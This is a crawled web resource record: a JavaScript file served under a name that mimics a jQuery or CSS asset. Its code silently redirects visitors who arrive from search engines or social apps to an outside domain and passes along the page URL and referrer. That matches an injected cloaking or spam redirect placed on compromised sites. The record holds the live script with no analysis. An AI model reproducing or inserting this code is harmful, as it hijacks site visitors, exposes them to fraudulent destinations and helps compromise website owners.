

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 45
content:
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }